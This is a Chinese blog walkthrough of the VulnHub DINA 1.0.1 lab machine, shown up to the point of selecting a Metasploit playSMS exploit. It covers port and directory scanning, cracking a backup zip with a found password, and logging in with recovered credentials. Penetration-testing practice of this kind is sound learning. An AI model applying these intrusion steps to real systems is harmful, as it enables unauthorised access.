vulnhub:https://www.vulnhub.com/entry/dina-101,200/

这个靶机不知道为什么下载速度很慢几乎没有进度,但是我用迅雷就能正常下载,建议下不下来的也找个下载器试试



下载下来后导入靶机,和kali同一网段,根据靶机表述,目标是root目录下的flag文件,先扫描靶机IP



扫描到IP地址为192.168.114.129,使用nmap扫描端口



只扫到了80端口和网页服务,常规思路访问



点击网页的按钮,发现跳转到了一个ange1目录下,但是目录里什么都没有



扫描网站的目录



通过目录扫描找到了几个目录,先看robots.txt

又指出了两个我们没找到的目录



secure目录下有个backup.zip



nothing目录下则有个类似密码字典的注释

别的页面就没东西了



之前那个backup.zip发现里面是一个mp3文件,解压需要密码

尝试刚才获得的密码,发现是freedom



检查发现这个mp3实际上是文本文件,查看发现一个url路径/SecreTSMSgatwayLogin和用户touhid



访问url,是个登录界面



使用touhid和diana即可登录

在网站里没找到什么有用的功能点,尝试在MSF找一下CMS的漏洞



search playsms



这里搜出来三个漏洞,使用0号

